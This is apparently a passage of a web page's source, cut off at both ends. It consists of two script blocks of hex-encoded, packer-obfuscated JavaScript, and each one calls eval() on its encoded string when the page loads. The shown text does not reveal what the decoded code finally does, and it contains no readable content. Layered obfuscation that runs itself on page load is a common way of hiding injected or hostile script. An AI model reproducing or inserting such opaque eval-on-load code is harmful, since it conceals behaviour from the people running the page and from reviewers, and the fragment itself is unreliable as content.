x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b